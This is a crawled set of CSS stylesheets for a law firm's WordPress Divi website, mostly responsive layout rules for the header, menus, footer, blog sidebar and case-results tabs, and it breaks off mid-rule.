    background-color:#3d3e3e!important;
  }
  
}

@media only screen and (min-width:768px) and (max-width:980px) {  

#main-header > .et_pb_row.main-header-row {
    margin: 0 auto;
    width: 95%;
}

body .main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-c {
    float: right;
    clear: both;
    border: 0;
    margin: 15px 0 0;
}
  
body .main-header-cols.mhc-b .et_pb_module.header-right-block {
    float: right;
    margin: 0;
}  
  
#main-header > .et_pb_row.main-header-row .et_pb_column.main-header-cols.mhc-b {
    float: right!important;
    width: 68%!important;
}  
  
 #main-header > .et_pb_row.main-header-row .et_pb_column.main-header-cols.mhc-a {
    float: left;
    width: 30%;
}
  
}


@media only screen and (max-width:768px) {
  
  .et_pb_fullwidth_menu .et_mobile_menu, .et_pb_menu .et_mobile_menu {
   padding: 0 !important;
}
  
  body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li a {
    padding: 10px 20px !important;
    }
  .slidermain .et_pb_slide_description h2 {
   
    line-height: 60px;
    font-size: 42px;
   }
  .et_pb_gallery_items.et_post_gallery.clearfix {
    margin-bottom: 30px;
}
  .homerecentcaseblog article span {
    width: 100% !important;
}
  .addhead h1 {
    font-size: 30px !important;
    line-height: 40px !important;
}
  .et_pb_text_5.needhelpsmall h1 {
    font-size: 30px;
    
}
  header .main-header-cols {
    text-align: center;
}

header .main-header-cols.mhc-a .et_pb_module.et_pb_image {
    margin: 0 auto;
}

header .main-header-cols.mhc-b {
    float: left;
    width: 100%;
}

header .main-header-cols.mhc-b .header-right-block {
    float: none!important;
    display: table!important;
    margin: 0 auto 32px!important;
    border: 0!important;
    padding: 0!important;
}
  .famli h2 {
     font-size: 32px;
    }
  .famli p {
    font-size: 15px;
    }
  .footer-home .et_pb_column {
    width: 100% !important;
    display: block !important;
    float: none !important;
    clear: both !important;
}
  ul#menu-footer-menu2 {
    padding-top: 0px !important;
}
  h3.footer-head {
     margin-bottom: 0;
  }
  div#nav_menu-2 {
    margin-bottom: 10px;
}
 body .half-sec {
    width: 100% !important;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
}
  .half-sec input {
    
   width: 100%;
}
  .half-sec input, .half-sec select {
    width: 100%;
}
  
body .full-sec *,  body .half-sec * {
    min-width: 100%;
}
  
}


@media only screen and (max-width:767px) {
  
body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col .et_pb_menu__wrap span.mobile_menu_bar:after {
    content: 'Menu';
    color: #7EBEC5;
    float: left;
    position: relative;
    left: 36px;
    top: 16px;
}
  .full-sec * {
    min-width: 100%;
}
  .half-sec input {
    
   width: 100%;
}
  .half-sec input, .half-sec select {
    width: 100%;
}
  .half-sec {
    width: 100% !important;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
}
  
body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col .et_pb_menu__wrap {
    float: left;
    text-align: left;
    justify-content: unset;
}  
  
body .et_pb_fullwidth_menu .et_mobile_menu, .et_pb_menu .et_mobile_menu {
   padding: 0 !important;
}
  
  body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li a {
    padding: 10px 20px !important;
    }
  .slidermain .et_pb_slide_description h2 {
   
    line-height: 60px;
    font-size: 42px;
   }
  .et_pb_gallery_items.et_post_gallery.clearfix {
    margin-bottom: 30px;
}
  .homerecentcaseblog article span {
    width: 100% !important;
}
  .addhead h1 {
    font-size: 22px !important;
    line-height: 30px !important;
}
  .et_pb_text_5.needhelpsmall h1 {
    font-size: 30px;
    
}
  header .main-header-cols {
    text-align: center;
}

header .main-header-cols.mhc-a .et_pb_module.et_pb_image {
    margin: 0 auto;
}

header .main-header-cols.mhc-b {
    float: left;
    width: 100%;
}

header .main-header-cols.mhc-b .header-right-block {
    float: right!important;
    display: block!important;
    margin: 0 auto 20px!important;
    border: 0!important;
    padding: 0!important;
    width: 219px!important;
}
  
body .main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-c  {
    display:none!important;
}
  
  
  .famli h2 {
    font-size: 32px !important;
    margin-bottom: 10px !important;
}
  .famli p {
    font-size: 15px;
    }
  .footer-home .et_pb_column {
    width: 100% !important;
    display: block !important;
    float: none !important;
    clear: both !important;
}
  body ul#menu-footer-menu2 {
    padding-top: 0px !important;
}
  h3.footer-head {
     margin-bottom: 0;
  }
  div#nav_menu-2 {
    margin-bottom: 10px;
}
  div#newsletterwidget-3 {
    margin-bottom: 0;
}
  .et_pb_row.et_pb_row_1_tb_footer.copyright {
    padding-top: 0;
}
  
  .et_pb_section.et_pb_section_2.case-tabsec.et_section_regular {
    padding-bottom: 0;
}
  .et_pb_section.et_pb_section_3.case-gallery.et_section_regular {
    padding-top: 0;
}
  
  
div#main-header {
    background: #f6f6f6;
}  
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row {
    min-width: 90%;
    padding-bottom:0;
}  
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols {
    float: left;
    width: 50%;
    text-align: left;
    margin-top:0;
    margin-bottom: 10px;
} 
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols .et_pb_module {
    float: left;
}  

  .main-header-cols.mhc-b .et_pb_module.header-right-block .et_pb_main_blurb_image {
    background:#fff;
  }  
  
  
  div#main-header {
    padding-top:60px;
  }  
  
}







@media only screen and (max-width:600px) {

  body .half-sec {
    min-width:100%;
  }
  
  body .full-sec textarea {
    width:100%;
  }
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b {
    width: 60%;
    float: right;
}
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-a {
    width: 40%;
}  
  .mob-menu-row ul#mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 ul.sub-menu 
  {
    background: #3d3e3e !important
    
  }
  .et_mobile_menu li a, .nav li li a {
    font-size: 16px;
    
}
  .slidermain .et_pb_slide {
    background-position: 80% 100%;
}
}

@media only screen and (min-width:511px) and (max-width:767px) {
  
body .abtsec h2 {
    font-size: 26px;
    line-height: 30px;
}  

body div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b a {
    font-size: 15px;
}
  
body div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b .et_pb_blurb_description p span {
    font-size: 15px!important;
}  
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b {
    width: 60%!important;
}
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-a {
    width: 40%!important;
}    
  
header .main-header-cols.mhc-b .header-right-block {
    max-width: 270px!important;
    width: 270px!important;
}
  
   .mob-menu-row ul#mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 ul.sub-menu 
  {
    background: #3d3e3e !important
    
  }
  
}


@media only screen and (min-width:381px) and (max-width:510px) {
  
body .abtsec h2 {
    font-size: 26px;
    line-height: 30px;
}  

body div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b a {
    font-size: 11.5px;
}
  
body div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b .et_pb_blurb_description p span {
    font-size: 11.5px!important;
}  
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b {
    width: 60%!important;
}
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-a {
    width: 40%!important;
}    
  
header .main-header-cols.mhc-b .header-right-block {
   max-width:210px!important;
   width:210px!important;    
}
   .mob-menu-row ul#mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 ul.sub-menu 
  {
    background: #3d3e3e !important
    
  }
  
}


@media only screen and (max-width:380px) {
  
body .abtsec h2 {
    font-size: 26px;
    line-height: 30px;
}  

body div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b a {
    font-size: 10px;
}
  
body div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b .et_pb_blurb_description p span {
    font-size: 10px!important;
}  
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-b {
    width: 60%!important;
}
  
div#main-header .et_pb_row.et_pb_row_1_tb_header.main-header-row .et_pb_column.main-header-cols.mhc-a {
    width: 35%!important;
}    
  
header .main-header-cols.mhc-b .header-right-block {
   max-width:185px!important;
   width:185px!important;    
}
   .mob-menu-row ul#mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 {
    background: #3d3e3e !important
    padding: 0 !important;
}
  
body .mob-menu-row .et_pb_menu #mobile_menu1 ul.sub-menu 
  {
    background: #3d3e3e !important
    
  }
  
}


.footnavig ul li a {
    color: #fff !important;
}


@media only screen and (max-width:768px) {
  body .case-victories-tabs ul.et_pb_tabs_controls li
  {
    width:100%;
  }
}

@media only screen and (max-width:380px) {
  
body .case-victories-tabs ul.et_pb_tabs_controls li a, body .case-victories-tabs ul.et_pb_tabs_controls li.et_pb_tab_active a {
    font-size: 13px!important;
}
  
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.chmlaw.com/wp-content/uploads/custom-css-js/286.css?v=6011
body_size: 2121
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 23 2023 | 13:34:46 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

body.single .et_post_meta_wrapper.heading {
    display: none;
}

body .entry-content .et_pb_text_inner ul {
    padding-left: 40px;
}

body .entry-content ul {
    margin: 0 0 15px;
    padding: 0;
}

.main-header-cols.mhc-b .et_pb_module.et_pb_search form.et_pb_searchform input[type=text] {
    color: #000;
}

body .entry-content ul li:before {
    position: relative;
    top: 3.5px;
    margin-right: 4px;
}

body .entry-content ul li {
    margin-bottom: 0px;
}

.et_pb_row.et_pb_row_1.blog-content.et_pb_gutters2 {
    width: 80%;
    max-width: 1080px;
    padding-top: 0;
}

.main-header-row .et_pb_column.main-header-cols.mhc-a {
    margin-right: 0;
}

input.wpcf7-form-control.wpcf7-submit {
    margin-left: auto;
    margin-right: auto;
    display: table;
}

body .et_pb_slides .et_pb_slider_container_inner {
    max-width: 1080px;
    display: table;
    float: none;
    margin: 0 auto;
}

.button input.wpcf7-form-control.wpcf7-submit {
   background: #efefef;
   -webkit-appearance:none;
 
}

body .slidermain .et_pb_slide_description {
  padding-left:0;
}


body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li a:after {
    top: unset!important;
    right: 2px!important;
}

body nav.et-menu-nav ul#menu-main-menu ul.sub-menu {
    padding: 0!important;
    margin: 0!important;
    background: transparent!important;
}

body nav.et-menu-nav ul#menu-main-menu ul.sub-menu li > a, body nav.et-menu-nav ul#menu-main-menu ul.sub-menu li {
    min-width: 100%;
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li a:hover {
    background: white;
    color: #333;
}

footer ul.cnss-social-icon li.cn-fa-icon a {
    background: transparent!important;
}

footer ul.cnss-social-icon li.cn-fa-icon a {
    background: transparent!important;
    margin: 0 13px 0 0!important;
}

footer ul.cnss-social-icon li.cn-fa-icon a i {
    font-size: 24px!important;
}

.main-header-cols.mhc-b {
    float: right!important;
    text-align: right;
    width: auto!important;
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0 0;
}

.main-header-cols.mhc-b .et_pb_module.et_pb_search {
    width: 100%;
    clear: both;
    margin-top: 11px;
    float: right;
    border: 0;
}

.main-header-cols.mhc-b .et_pb_module.et_pb_search form.et_pb_searchform {
    width: 100%;
    float: right;
    border: 1px solid #ddd;
    max-width: 300px;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block {
    float: left;
    width: auto;
    margin: 0 0 0 25px;
    border-left: 3px solid #f6f6f6;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-c {
    padding: 4px 0 4px 22px;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-a {
    float: left;
    width: auto;
    margin: 0 0 0 0px;
    border-left: 0;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-c ul li {
    float: left;
    background: #f6f6f6!important;
    padding: 1px 5px 7px 5px!important;
    margin: 0 0 0 9px!important;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-c ul {
    margin: 0;
    padding: 0;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block .et_pb_main_blurb_image {
    padding: 10px 10px 0px;
    border: 1px solid #304f7b;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block .et_pb_main_blurb_image span.et-waypoint {
    font-size: 21px!important;
    color: #304f7b!important;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block a {
    color: #304f7b;
    font-weight:700;
}

.main-header-cols.mhc-b .et_pb_module.header-right-block.hrb-b {
    padding: 0px 0 0px 26px;
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li.lastlink a {
    padding-right: 70px;
}

body div#header-menu-section {
    /*box-shadow: 700px 0px 0px #3d3e3e inset;*/
    
    background: #3d3e3e;
    float: left;
    clear: both;
    position: absolute;
    width: 100%;
}

body div#header-menu-section .header-menu-row {
    box-shadow: -1070px 0px 0px #3d3e3e;
}

body div#header-menu-section .header-menu-row .et_pb_column, body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col {
    background: transparent;
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li {
    padding: 0!important;
    margin: 0!important;
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li a {
    color: #fff;
    font-weight: 300;
    padding: 20px 20px 20px 20px!important;
    background: #3d3e3e;
    border-right: 1px solid #807070;
    opacity: 1;
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li.blubtn {
    position: relative;
    background: #304f7b;
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li.blubtn:before {
    content: '';
    background: #304f7b;
    position: absolute;
    left: -15%;
    top: 0;
    width: 100%;
    height: 100%;
    transform: skew(-30deg, 0deg);
}

body div#header-menu-section .header-menu-row .et_pb_column .header-menu-col li.blubtn a {
    background: transparent;
    border: 0;
}

.homerecentcaseblog {
    border: 6px solid #304f7b;
}

.homerecentcaseblog article h2.entry-title {
    color: #304f7b;
    font-size: 19px;
    line-height: 24px;
}

.homerecentcaseblog article {
    padding: 20px 25px 30px;
    margin-bottom: 0px;
}

.homerecentcaseblog article p.post-meta {
    float: left;
    width: 100%;
    clear: both;
    margin: 8px 0 14px;
}

.homerecentcaseblog article p.post-meta span {
    background: #ebecec;
    font-size: 16px;
    color: #221;
    width: 77px;
    float: left;
    padding: 10px;
}

.homerecentcaseblog article a.more-link {
    background: #304f7b;
    float: left;
    color: #fff;
    margin: 27px 0 0;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: capitalize;
}

#sp-testimonial-free-wrapper-170 .sp-testimonial-free-section .slick-arrow {
    /* display: none!important; */
    border-radius: 60px;
}


.homeleftgallary .et_pb_gallery_item.et_pb_grid_item {
    float: left;
    width: 46%!important;
    clear: none;
}

body .footer-recent-blog .footer-recent-blog-loop .et_pb_blog_grid .column.size-1of3 article {
    position: relative;
}

body .footer-recent-blog .footer-recent-blog-loop .et_pb_blog_grid .column.size-1of3 article:after {
    content: '';
    box-shadow: 0px 0px 5px #ddd;
    position: absolute;
    bottom: 97px;
    width: 89%;
    height: 120px;
    visibility: hidden;
    background: #fff;
    z-index: 1;
}
h3.footer-head {
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px;
}
.footer-home p {
    color: #fff;
    font-weight: 300;
}
.footer-home ul.cnss-social-icon {
    text-align: left !important;
    padding: 0;
    margin: 0;
    list-style-type: none;
}
.footer-home ul.cnss-social-icon li a {
    background: #304f7b !important;
    color: #fff !important;
    width: 30px !important;
    height: 30px !important;
}
.footer-home ul.cnss-social-icon li a i {
    font-size: 30px !important;
}
.footnavig, .footnavig * {
    background: transparent !important;
}
.footnavig ul li {
    float: left;
    display: block;
    clear: both;
    width: 100%;
    background: transparent !important;
}
.footnavig ul li a {
    color: #fff;
}
ul#menu-footer-menu2 {
    padding-top: 55px !important;
}
.footer-home.et_pb_with_background.et_section_regular {
    padding-bottom: 0 !important;
}body .blog-sidebar {
    border: 0;
}
body .blog-sidebar {
    border: 0;
}
.blog-content h2.entry-title a {
    color: #304f7b;
    font-weight: 700;
    font-size: 20px;
    line-height: 31px;
    margin-bottom: 10px !important;
    float: left;
    width: 100%;
}

.blog-sidebar input#searchsubmit {
    background: #304f7b !important;
    color: #fff !important;
}
.blog-sidebar h4.widgettitle {
    font-size: 16px;
    margin-bottom: 10px;
    color: #304f7b;
}
.blog-sidebar div#categories-3 {
    box-shadow: -1px 1px 4px 3px rgb(0 0 0 / 10%);
    padding: 15px;
}
#categories-3 h4.widgettitle {
    margin-top: 20px;
}
.blog-sidebar div#recent-posts-widget-with-thumbnails-2{
  box-shadow: -1px 1px 4px 3px rgb(0 0 0 / 10%);
    padding: 15px;
}
.blog-sidebar div#tag_cloud-2, .blog-sidebar div#newsletterwidget-2, .blog-sidebar div#search-2{
  
  box-shadow: -1px 1px 4px 3px rgb(0 0 0 / 10%);
    padding: 15px;
}
.tagcloud a {
    background: #304f7b;
    color: #fff !important;
    font-size: 16px !important;
    padding: 8px 20px;
}
.blog-sidebar .tnp-widget input.tnp-submit {
    background-color: #304f7b;
    background-image: none;
    text-shadow: none;
    color: #fff;
    margin: 0;
    font-weight: 700;
    max-width: 160px;
    border-radius: 5px;
}
.casetab a {
    padding: 15px 30px !important;
}
.et_pb_tab_content {
    font-size: 14px;
    font-weight: 300;
}
.casetab .et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li, .et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li a {
    font-size: 16px;
    margin-right: 5px;
}
li.et_pb_tab_0.et_pb_tab_active {
    border-right: 0 !important;
}

#newsletterwidget-3 .tnp-field.tnp-field-email {
    margin: 14px 0 0;
}

#newsletterwidget-3 input.tnp-submit {
    background: transparent !important;
    margin-top: 20px !important;
}


div#newsletterwidget-3 {
    color: #fff;
}
.et_pb_widget_area_left {
    border-right: 0 !important;
   
}
div#newsletterwidget-3{
  
  box-shadow: -1px 1px 4px 3px rgb(0 0 0 / 10%);
    padding: 15px;
}

.shadowblurb .et_pb_blurb_content .et_pb_blurb_container {
    position: absolute;
    left: 6%;
    top: 6%;
    width: 88%;
    height: 88%;
    background: rgb(48 79 123 / 74%);
    margin: 0;
    opacity:0;
    transition:all .5s ease;
}

.shadowblurb .et_pb_blurb_content:hover .et_pb_blurb_container {
    opacity:1;
}

.shadowblurb .et_pb_blurb_content .et_pb_blurb_container h4.et_pb_module_header {
    position: absolute;
    left: 6%;
    top: 6%;
    width: 86%;
    height: 86%;
    background: rgb(48 79 123 / 74%);
    margin: 0;
    border: 1px solid #fff;
}

.shadowblurb .et_pb_blurb_content .et_pb_blurb_container h4.et_pb_module_header span {
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    text-align: center;
    width: 100%;
    color: #fff;
}

.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_main_blurb_image {
  margin-bottom:0;
}
.half-sec input, .half-sec select {
    background: transparent;
    padding: 10px 10px;
    border: 2px #fff dashed;
    color: #fff;
    font-size: 16px;
    width: 97%;
}

.half-sec * {
  min-width:100%;
}

.half-sec {
    width: 47% !important;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}

.f_et_post_meta_wrapper img {
    min-width: 100%;
}

.et_post_meta_wrapper.heading h1.entry-title {
    font-weight: 700;
    color: #304f7b!important;
    letter-spacing: 2px;
    line-height: 42px;
    padding: 30px 0 30px;
}


/******/
.case-victories-tabs div.ajax-load-more-wrap ul.alm-listing.alm-ajax {
    padding: 0;
    margin: 0;
}

.case-victories-tabs div.ajax-load-more-wrap ul.alm-listing.alm-ajax li.alm-item:before {
  display:none;
}

div#ajax-load-more ul.alm-listing.alm-ajax.case-victories-list li.alm-item {
    border-bottom: 1px solid #999;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

div#ajax-load-more ul.alm-listing.alm-ajax.case-victories-list li.alm-item:last-child {
    border: 0;
}

.case-victories-tabs ul.et_pb_tabs_controls li:before {
   display: none;
}

.case-victories-tabs ul.et_pb_tabs_controls li a:before {
    /* content: ''; */
    content: '\35'!important;
    color: #304f7b;
    font-family: 'ETMODULES'!important;
    margin-right: 10px;
    margin-left: -14px;
    font-size: 1.2em!important;
    position: relative;
    top: 2px;
    left: 6px;
}
.case-victories-tabs ul.et_pb_tabs_controls li {
    margin-bottom: 0px;
    padding: 12px 0;
    width: 33.34%;
    line-height: 30px;
    margin-right: -1px;
}

.case-victories-tabs ul.et_pb_tabs_controls li:last-child {
    float: right;
}

h3.charge-case {
    line-height: 32px;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.chmlaw.com/wp-content/et-cache/8152/et-core-unified-tb-268-tb-387-8152-17680062658094.min.css
body_size: 2229
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#footer-widgets .footer-widget li:before{top:10.6px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_section_0_tb_header{max-height:50px}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:50px;background-color:#f6f6f6!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:15px!important;padding-bottom:15px!important;padding-top:15px;padding-bottom:15px}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{width:100%;max-width:250px;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_header .et-pb-icon{color:#7EBEC5}.et_pb_blurb_1_tb_header .et-pb-icon{color:#7EBEC5}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_code_0_tb_header{margin-bottom:15px!important}.et_pb_section_2_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:700}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_column_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header{display:none!important}.et_pb_column_2_tb_header{display:none!important}.et_pb_code_0_tb_header{display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#304f7b!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:24px!important;padding-top:24px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:70%;max-width:2016px}.et_pb_text_2_tb_footer{line-height:1.3em;font-weight:300;font-size:9px;line-height:1.3em}.et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_3_tb_footer{border-radius:0 0 0 0;overflow:hidden;border-top-width:1px;border-top-color:#FFFFFF;padding-top:30px!important;margin-top:30px!important}.et_pb_text_4_tb_footer{font-size:12px}@media only screen and (max-width:980px){.et_pb_text_3_tb_footer{border-top-width:1px;border-top-color:#FFFFFF}}@media only screen and (max-width:767px){.et_pb_text_3_tb_footer{border-top-width:1px;border-top-color:#FFFFFF}}.et_pb_section_0.et_pb_section{padding-top:0px}.et_pb_section_2.et_pb_section{padding-top:0px}.et_pb_section_0{width:100%}.et_pb_section_2{width:100%}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_slider .et_pb_slide_0 .et_pb_slide_description .et_pb_button_wrapper{text-align:center}.et_pb_slider .et_pb_slide_1 .et_pb_slide_description .et_pb_button_wrapper{text-align:center}.et_pb_slide_0{background-color:#394f78}.et_pb_slide_1{background-color:#394f78}.et_pb_slider_0.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_1.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_section_1.et_pb_section{margin-top:-100px;margin-bottom:-75px}.et_pb_section_3.et_pb_section{margin-top:-100px;margin-bottom:-75px}.et_pb_row_1.et_pb_row{padding-bottom:50px!important;padding-bottom:50px}.et_pb_row_3.et_pb_row{padding-bottom:50px!important;padding-bottom:50px}.et_pb_text_1{border-color:#e0e0e0}.et_pb_text_2.et_pb_text{color:#000000!important}.et_pb_text_3.et_pb_text{color:#000000!important}.et_pb_text_4.et_pb_text{color:#000000!important}.et_pb_text_9.et_pb_text{color:#000000!important}.et_pb_text_10.et_pb_text{color:#000000!important}.et_pb_text_12.et_pb_text{color:#000000!important}.et_pb_text_13.et_pb_text{color:#000000!important}.et_pb_text_14.et_pb_text{color:#000000!important}.et_pb_text_19.et_pb_text{color:#000000!important}.et_pb_text_20.et_pb_text{color:#000000!important}.et_pb_text_2 h2{font-weight:700;font-size:36px;color:#304f7b!important;letter-spacing:2px;line-height:42px}.et_pb_text_12 h2{font-weight:700;font-size:36px;color:#304f7b!important;letter-spacing:2px;line-height:42px}.et_pb_text_2 h3{font-weight:600;font-size:19px;color:#000000!important}.et_pb_text_12 h3{font-weight:600;font-size:19px;color:#000000!important}.et_pb_section_4.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#efefef!important}.et_pb_section_12.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#efefef!important}.et_pb_section_4{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_12{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_4.section_has_divider.et_pb_bottom_divider 